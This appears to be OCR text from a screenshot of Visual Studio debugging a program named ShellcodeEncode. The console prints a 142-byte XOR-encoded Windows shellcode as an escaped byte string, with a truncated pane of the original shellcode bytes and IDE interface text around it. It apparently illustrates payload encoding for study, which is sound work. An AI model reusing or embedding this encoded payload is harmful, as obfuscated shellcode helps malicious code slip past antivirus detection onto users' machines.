 ShellcodeEncode (Running) - Microsoft Visual Studio Express 2013 for Windows Desktop
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP
Fatih Emiral
Continue Debug Win32
Process: [8140] ShellcodeEncode.exe Suspend Thread: Stack Frame:
Memory 1
Address: Columns:
Unavailable when debuggee is running.
Solution Explorer
C:\ESG\ShellcodeEncode\Debug\ShellcodeEncode.exe
Byte sayisi: 142
XOR encode edilni■ shellcode:
"\x87\x7f\xd2\x3d\x83\x86\xb6\xb6"
"\xb6\x3d\xc0\xba\x3d\xc0\xaa\x3d"
"\xe8\xbe\x3d\xc8\x96\x3d\x80\x8e"
"\xf9\xae\xc3\x45\xe5\xde\x55\xa8"
"\xa4\xa6\x5e\x97\xb6\xb6\xb6\x35"
"\x72\xb2\xed\xdc\xb6\xde\xd5\xd7"
"\xda\xd5\x3f\x57\xdc\xb6\xe7\x49"
"\x66\xe5\xde\x4e\x2f\x89\x8a\x5e"
"\xb2\xb6\xb6\xb6\xdc\xb6\x49\x66"
"\x3d\xda\x92\xbe\x3d\xf3\x8a\x3d"
"\xe2\xb3\xce\xb7\x5c\x3d\xfc\xae"
"\x3d\xec\x96\xb7\x5d\xff\x3d\x82"
"\x3d\xb7\x58\x87\x49\x87\x76\x4a"
"\x1a\x32\x76\xc2\xb1\x77\x79\xb9"
"\xb7\x71\x5d\x42\x8d\xca\x92\xb2"
"\xc3\x55\x3d\xec\x92\xb7\x5d\xd0"
"\x3d\xba\xfd\x3d\xec\xaa\xb7\x5d"
"\x3d\xb2\x3d\xb7\x5e\x75"
Disassembly Shellcode
(Global Scope)
unsigned char co
"\x00\x8b\x76\x0
"\x5e\x08\x8b\x7
"\x4f\x18\x75\xf
"\x12\x10\xe8\x2
"\xc4\x04\x5b\x6
"\x6c\x63\x89\xe
"\xd0\x53\x68\xf
"\x04\x00\x00\x0
"\x8b\x6c\x24\x0
"\x54\x05\x78\x0
"\x8b\x5a\x20\x0
"\x8b\x01\xee\x3
100 %
Registers
No data available
Watch 1
Name Value Type
Locals Registers Call Stack Immediate Window
Memory 2 Watch 1
Ready Ln 24 Col 29 Ch 26 INS